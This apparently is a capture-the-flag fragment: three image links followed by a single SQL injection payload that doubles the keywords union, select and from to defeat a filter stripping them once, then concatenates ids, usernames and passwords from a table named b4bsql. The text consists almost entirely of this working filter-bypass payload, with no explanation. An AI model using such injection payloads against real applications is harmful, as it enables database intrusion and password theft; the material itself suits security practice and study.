 1' uunionnion sselectelect 1,2,group_concat(id,username,passwoorrd) ffromrom b4bsql#